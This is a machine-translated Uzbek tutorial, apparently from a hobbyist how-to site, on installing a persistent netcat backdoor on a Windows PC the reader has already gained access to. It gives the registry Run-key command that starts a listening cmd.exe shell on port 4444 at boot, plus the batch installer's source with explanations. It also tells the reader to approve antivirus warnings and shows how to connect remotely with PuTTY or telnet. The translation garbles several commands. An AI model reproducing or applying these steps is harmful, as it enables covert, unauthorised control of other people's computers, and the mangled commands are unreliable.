
Mundarija:
- Muallif John Day [email protected].
- Public 2024-01-30 13:28.
- Oxirgi o'zgartirilgan 2025-01-23 15:14.

Bu ko'rsatma sizga netcat bilan kompyuterda orqa eshikni qanday yaratishni ko'rsatib beradi! Men sizga buni avtomatlashtiradigan ommaviy faylim bilan va bo'lmasdan ikkita usulni ko'rsataman. Bu ko'rsatmaga ko'ra, sizda allaqachon kompyuterda ildiz ruxsatlari bor, ehtimol 0phcrack LiveCD bu erda. Endi, ko'rsatma beruvchilarga.
1 -qadam: Netcat -ni yuklab oling
Men sizni Google -da 3 daqiqa qidirish muammosidan qutqarib qoldim va nc.exe -ni yuklash uchun ko'rsatmalarga qo'ydim. Ixtiyoriy ravishda, siz jarayonni avtomatlashtirish uchun men yaratgan ommaviy fayl bo'lgan nc.bat -ni ham yuklab olishingiz mumkin. Agar siz nc.bat -ni yuklasangiz 464 bayt ekanligiga ishonch hosil qiling, chunki men versiyalarni yuklashni davom ettirdim va nimadir noto'g'ri ekanligini bilib oldim. Agar 464 bayt bo'lmasa, dastur bu ko'rsatmaga mos kelmaydi.
2 -qadam: Nc.bat bilan

Birinchidan, nc.bat to'g'ri ishlashi uchun ikkala fayl ham bitta katalogda bo'lishi kerak. Men ushbu operatsiyani bajarish uchun flesh-disk yoki CD-ROMdan foydalanishni taklif qilaman. Buning uchun men 512 mb geek squad flesh -diskidan foydalandim, lekin bu faqat men. Shunday qilib, fayllarni tashqi media qurilmangizga ko'chiring va ularni ildiz otgan kompyuterga olib keling. Media qurilmasiga o'ting va nc.bat-ni ikki marta bosing. Bu nc.exe faylini tizim ildizidagi (odatda C: / Windows yoki C: / WINNT) system32 papkasiga ko'chiradi va registrga kerakli o'zgartirishlarni kiritadi. Keyin IP manzilini yozing. Bu meniki bo'lgan "192.168.1.103" kabi bo'ladi. Bu amalga oshgandan so'ng, mashinani qayta ishga tushiring va tizimga kiring. Keyin antivirus dasturi sizdan dasturga ruxsat berishni xohlaysizmi, deb so'rashi mumkin. "Ruxsat berish" yoki shunga o'xshashni bosing. Shuni yodda tutingki, ushbu ko'rsatmaga faqat shu kompyuterning mahalliy tarmog'idan kirishingiz mumkin. Keyin keting yoki tizimdan chiqing yoki xohlagan narsangizni qoldiring.
3 -qadam: Nc.batsiz




Buning uchun CD yoki fleshkada nc.exe bo'lishi kerak. Kompyuterga o'ting, kiring va flesh -diskni ulang yoki kompakt -diskni joylashtiring. Bu erda ikkita yo'l bor: derazalarning grafikali foydalanuvchi interfeysi yoki buyruq satrining iflos, eskirgan usuli. Iflos, eskirib qolgan buyruq irodasi: StartRun-ga o'tish orqali buyruq satrini torting. va yozing:
cmd.exeO'zingizning flesh -diskingizga yoki CD -diskingizga o'ting. Agar siz qaysi disk ekanligini bilmasangiz, boshlash tugmachasini o'ng tugmasini bosing va o'rganishni bosing. Fleshli/CD diskka kelgunga qadar Mening kompyuterimdagi barcha mahalliy bo'lmagan disklarni bosing. Drayv harfini eslang va buyruq satriga qayting. Drayv harfini, keyin ikki nuqta bilan yozing: K: Keyin birma -bir qatorga yozing va orqaga qaytish tugmachasini bosing.
nusxalash nc.exe%systemroot%\ system32 / nc.exereg HKLM / SOFTWARE / Microsoft / Windows / CurrentVersion / Run /f /v nc /d "%systemroot%\ system32 / nc.exe -L -d -p 4444 ni qo'shing t -e cmd.exe "Bu deyarli o'rnatish edi. Siz bilishingiz kerak bo'lgan yagona narsa - bu mahalliy IP -manzil, uni "ipconfig" buyrug'ini yozish va "192.168.1.103" kabi jadvaldan qidirish orqali topish mumkin. Keyin mashinani qayta ishga tushiring va qayta kiring. Virusga qarshi dastur sizga ruxsat berishni xohlaysizmi, deb so'rashi mumkin. Ruxsat berish -ni bosing. Kompyuter yordamida xohlagan narsani qilishingiz mumkin, Windows-ning sayqallangan grafik interfeysi Ishga tushirish tugmachasini o'ng tugmasini bosing va o'rganishni bosing. Fleshli/CD diskka kelgunga qadar Mening kompyuterimdagi barcha mahalliy bo'lmagan disklarni bosing. Keyin nc.exe-ni o'ng tugmasini bosing va nusxalash. Keyin C diskiga o'ting va Windows yoki WINNT papkasini bosing. Keyin system32 papkasiga o'ting va nc.exe -ni joylashtiring. Buni yoping va StartRun -ga o'ting. Regedit kiriting. Jildlar bo'ylab harakatlaning: HKEY_LOCAL_MACHINE / SOFTWARE / Microsoft / Windows / CurrentVersion / Run Keyin bo'sh joyni o'ng tugmasini bosing va NewString Value -ga o'ting. Ism uchun xohlagan narsani yozing, lekin qiymat uchun kiriting
%systemroot%\ system32 / nc.exe -L -d -p 4444 -t -e cmd.exeBu deyarli o'rnatish edi. Siz bilishingiz kerak bo'lgan yagona narsa - bu mahalliy IP -manzil, uni "ipconfig" buyrug'ini buyruq satriga (StartRun: cmd.exe) yozib, "192.168.1.103" kabi jadvaldan qidirish orqali topish mumkin. Keyin mashinani qayta ishga tushiring va qayta kiring. Virusga qarshi dastur sizga ruxsat berishni xohlaysizmi, deb so'rashi mumkin. Ruxsat berish -ni bosing. Shunda siz kompyuter bilan xohlagan narsani qilishingiz mumkin.
4 -qadam: Orqaga qaytish
Agar siz uni o'rnatgan bo'lsangiz va xostni boshqarishni xohlasangiz, buyruq satrini yoki PuTTY -ni oching. Menimcha, PuTTY ajoyib, shuning uchun uni bu erdan yuklab olishingizga ruxsat beraman. PuTTYDownload yordamida PuTTY.exe -ni oching. "Xom" protokolini bosing. Port # matn maydoniga 4444 kiriting. "Xost manzili" maydoniga o'rnatish paytida yozgan IP manzilingizni kiriting. Keyin Enter ni bosing. PuTTY qutiga ulanishi kerak va siz buyruq irodasini olasiz. Buyruq satridan foydalanish Buyruq satrini oching va "telnet 4444" ni kiriting. Keyin Enter ni bosing va siz buyruq irodasini olasiz. Bu sizga mahalliy hisob yordamida amalga oshirishingiz mumkin bo'lgan deyarli hamma narsani masofadan turib kompyuterda bajarishga imkon beradi. Haqiqatan ham, siz bitta kompyuterga kirganingizda, keyin boshqa kompyuterga o'tsangiz, bir -biriga ulangan kompyuterlar zanjirini olishingiz qiziq bo'ladi.
5 -qadam: Manba kodi
Mendan so'rashgani uchun men manba kodini (ommaviy ish fayli uchun) qo'yaman va har bir buyruqni va nima qilishini tushuntirib beraman. Xabardor bo'l! Bu ommaviy o'rnatish dasturining joriy versiyasi. Agar sizniki boshqacha bo'lsa, kod boshqacha bo'ladi.
@echo offcopy nc.exe%systemroot%\ system32 / nc.exeif errorlevel 0 goto regeditgoto error: regeditreg HKLM / SOFTWARE / Microsoft / Windows / CurrentVersion / Run /f /v nc /d "%systemroot%\ system32 / nc ni qo'shing. exe -L -d -p 4444 -t -e cmd.exe "agar xato darajasi 0 goto ip: errorecho kutilmagan narsa ro'y bersa va dasturdan chiqish kerak bo'lsa, tugatish kerak: ipecho IP manzilini jadvaldan yozib qo'ying configfig: endecho end.echo yopishqoq lenta chiqib ketish.pauza@echo off-nc.exe %systemroot %\ system32 / nc.exe bajarilayotganda buyruqlar ko'rsatilmasligini bildiradi-odatda netcatni C: / WINDOWS / system32 ga ko'chiradi. Bu shuni anglatadiki, siz kirganingizda, kataloglarni doim o'zgartirib turish o'rniga, boshqa port.if errorlevel 0 goto regedit-error checking-ni ochish uchun "nc" yozishingiz mumkin. Agar nusxa ko'chirish muvaffaqiyatli bo'lsa, u ro'yxatga olish kitobini tahrirlashda davom etadi.goto xatosi-Agar xatolik yuz bersa, "xato yorlig'i.:regedit-" yorlig'iga o'ting..reg HKLM / SOFTWARE / Microsoft / Windows / CurrentVersion / Run /f /v nc /d "%systemroot%\ system32 / nc.exe -L -d -p 4444 -t -e cmd.exe" ni qo'shing Qayta ishga tushirilganda dasturni qayta ishga tushirish uchun ro'yxatga olish kitobi kalitini qo'shadigan bitta satr). /f mavjud kalitni qayta yozishni, /v kalit nomi uchun, /d ma'lumot uchun. Qolgan teglar netcat uchun kiritiladi. -Men chiqishda uni qayta ishga tushirishni aytaman, shuning uchun kompyuter qayta ishga tushishini kutishning hojati yo'q. -unutdim. -p 4444 portni belgilaydi. -unutdim. -e cmd.exe masofadan ulanishda buyruq irodasini ishga tushiradi.if errorlevel 0 goto ip-error check. Agar ish noto'g'ri ketayotgan bo'lsa, u bu satrni o'tkazib yuboradi va "error label.echo" ga o'tadi, kutilmagan narsa yuz berdi va dastur chiqib ketishi kerak.-dasturga chop etishni aytadi "kutilmagan narsa yuz berdi va dastur chiqib ketishi kerak. "ekranda. o'tishni tugatish-agar xato xabari bo'lsa, biror narsa noto'g'ri ketdi va dastur baribir yopilishi kerak.:ip- Yana, label.echo IP-manzilini jadvaldan yozadi-Yozadi" IP-ni yozing. "jadvaldan manzili" screen.ipconfig-Bu sizning mahalliy tarmoq (LAN) sozlamalari haqidagi ma'lumotlarni chop etadigan buyruq.: end-Label.echo end.-ekranga "tugatish" yozadi. -ekranga "yopishqoq lenta" yozadi. pauza-bu buyruq dasturni to'xtatadi va foydalanuvchining tugmani bosishini kutadi. Bu dasturda u kirishni kutadi va keyin dasturdan chiqadi.
Tavsiya:
Dizayner uchun qiziqarli dasturiy ko'rsatma-Rasmingizni ishga tushiring (Ikkinchi qism): 8 qadam

Dizayner uchun qiziqarli dasturiy ko'rsatma-Rasmingizni ishga tushiring (Ikkinchi qism): Matematika, ko'pchiligingiz uchun foydasiz bo'lib tuyuladi. Kundalik hayotimizda eng ko'p ishlatiladigan - qo'shish, ayirish, ko'paytirish va bo'lish. Ammo, agar siz dastur yordamida yaratishingiz boshqacha. Qancha ko'p bilsangiz, shunchalik ajoyib natijaga erishasiz
MakeyMakey yordamida qiziqarli sport: 3 qadam

MakeyMakey yordamida kulgili sport: Ushbu loyihaning maqsadi - bu texnologiya yordamida sportni rag'batlantirish, chunki u musiqa ijro etish va bal to'plash orqali rag'batlantiradi
Dam olish kunlari uchun qiziqarli loyiha, FishCam !: 4 qadam

Dam olish kunlari uchun qiziqarli loyiha, FishCam!: Men bir necha oy oldin dronimni qulab tushgandim va qila oladigan yagona narsa - uni ajratish. Ma'lum bo'lishicha, menda qila oladigan loyiha g'oyalari bor edi. Men hech narsaga erishmadim, lekin biz ranchoga borganimizda, menda bir fikr paydo bo'ldi. Kamerada W
Qiziqarli video mulohazalar Mandala: 6 qadam

Mandalali video -mulohazali mulohazalar: Bu ko'rsatma men sizga faqat kamera va monitor yordamida, odatda 50 dollarga sotiladigan do'konda topishingiz mumkin bo'lgan ajoyib, generativ video mandala yaratishni ko'rsataman. Ekrandagi tasvir hech narsasiz yaratiladi
Netcat bilan yanada qiziqarli !!: 4 qadam

Netcat bilan ko'proq qiziqarli !!: Agar siz Netcat Backdoors uchun Duct lentasining qo'llanmasini o'qimagan bo'lsangiz, o'qing, keyin bu erga keling. Bu ko'rsatma netcat -ning asosiy buyruqlari va ulardan qanday foydalanishni o'z ichiga oladi. Bundan tashqari, u bir nechta asosiy ommaviy buyruqlarni ham o'z ichiga oladi
